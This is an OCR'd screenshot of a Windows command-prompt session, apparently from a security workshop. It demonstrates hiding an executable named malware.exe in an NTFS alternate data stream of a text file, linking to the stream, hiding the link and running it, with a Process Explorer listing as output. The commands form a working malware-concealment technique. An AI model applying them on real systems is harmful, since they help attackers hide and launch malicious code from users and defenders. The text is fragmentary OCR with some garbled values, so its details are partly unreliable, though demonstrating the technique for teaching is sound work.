 C:\Users\Workshop\Desktop>echo "hi" > hi.txt
C:\Users\Workshop\Desktop>type C:\Users\Workshop\Desktop\malware.exe>hi.txt:malware.exe
C:\Users\Workshop\Desktop>type hi.txt
"hi"
C:\Users\Workshop\Desktop>mklink malwareSymlink.exe c:\Users\Workshop\Desktop\hi.txt:malware.exe
symbolic link created for malwareSymlink.exe <<===>> c:\Users\Workshop\Desktop\hi.txt:malware.exe
C:\Users\Workshop\Desktop>attrib +h /L malwareSymlink.exe
C:\Users\Workshop\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 6A44-BBB8
Directory of C:\Users\Workshop\Desktop
12/11/2013 09:46 PM 7 hi.txt
02/14/2012 01:10 PM 4,777,280 malware.exe
08/06/2012 09:55 PM <DIR> MSF
12/08/2013 05:11 PM <DIR> nishang_0.3.0
12/08/2013 05:11 PM 1,367,898 nishang_0.3.0(1).zip
07/13/2009 08:14 PM 179,712 notepad.exe
12/11/2013 09:23 PM 10 notepad.txt
08/01/2013 06:21 PM <DIR> Powershell
12/11/2013 09:14 PM 361 powershell.txt
11/26/2007 09:48 AM 454,656 putty.exe
12/11/2013 09:15 PM <DIR> SysinternalsSuite
10/30/2010 08:38 PM 6,365,696 WinSCP.exe
05/25/2012 02:04 AM 290,056 ZoomIt64.exe
12 File(s) 89,606,066 bytes
8 Dir(s) 8,892,555,264 bytes free
C:\Users\Workshop\Desktop>malwareSymlink.exe
Process Explorer - Sysinternals: www.sysinter
File Options View Process Find Users
Process PID
cmd.exe 2336
cmd.exe 652
hi.txt:malware.exe 2856
malwareSymlink64.exe 804
cmd.exe 804
cmd.exe 080
cmd.exe 348